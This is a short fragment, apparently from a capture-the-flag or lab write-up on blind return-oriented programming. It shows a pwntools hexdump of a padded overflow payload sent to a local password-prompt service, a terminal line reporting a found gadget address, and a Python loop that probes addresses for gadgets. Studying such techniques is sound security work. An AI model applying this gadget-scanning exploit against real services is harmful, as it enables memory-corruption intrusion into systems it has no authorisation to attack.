 b'WelCome my friend,Do you know password?\n'
[DEBUG] Sent 0x151 bytes:
00000000  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000040  61 61 61 61  61 61 61 61  ba 07 40 00  00 00 00 00  |aaaa|aaaa|··@·|····|
00000050  61 61 61 61  61 61 61 61  61 61 61 61  61 61 61 61  |aaaa|aaaa|aaaa|aaaa|
*
00000150  0a  |·|
00000151
[*] Closed connection to localhost port 9999
success brop_gadget: 0x4007ba
humiux@humiux-VMware-Virtual-Platform:~/桌面$
110 addr = 0x400700
111 while 1:
112 print(hex(addr))
113 if get_brop_gadget(stop_gadget,length,addr):
114 print(f"possible brop_gadget: {hex(addr)}")
115 if check_brop_gadget(length, addr):
116 print(f"success brop_gadget: {hex(addr)}")
117 break
118 addr += 1
119